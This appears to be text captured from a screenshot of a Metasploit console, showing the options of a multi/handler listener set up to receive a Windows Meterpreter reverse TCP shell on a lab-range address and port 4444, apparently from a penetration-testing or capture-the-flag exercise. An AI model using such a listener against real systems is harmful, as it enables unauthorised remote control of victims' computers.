 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.11      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target